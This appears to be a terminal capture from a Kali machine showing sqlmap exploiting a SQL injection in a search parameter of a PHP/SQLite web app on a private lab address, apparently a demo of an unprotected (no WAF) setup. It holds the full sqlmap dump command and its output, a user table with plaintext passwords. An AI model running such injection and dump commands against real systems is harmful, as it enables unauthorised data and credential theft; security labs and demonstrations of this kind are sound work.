 kali@kali: ~ — sqlmap contra :8081 (SIN WAF)
kali@kali:~$ sqlmap -u 'http://172.16.140.1:8081/buscar.php?q=Laptop' --batch --dbms=SQLite -T usuarios --dump
...
[17:33:26] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Debian
web application technology: PHP, Apache 2.4.69, PHP 8.3.36
back-end DBMS: SQLite
[17:33:26] [INFO] fetching columns for table 'usuarios'
[17:33:26] [INFO] fetching entries for table 'usuarios'
Database: <current>
Table: usuarios
[3 entries]
+----+---------------+------------+---------+
| id | rol           | clave      | usuario |
+----+---------------+------------+---------+
| 1  | administrador | Adm1n#2026 | admin   |
| 2  | cliente       | maria123   | maria   |
| 3  | cliente       | qwerty     | jose    |
+----+---------------+------------+---------+
[17:33:26] [INFO] table 'SQLite_masterdb.usuarios' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.16.140.1/dump/SQLite_masterdb/usuario
[17:33:26] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-1116202
[*] ending @ 17:33:26 /2026-11-16/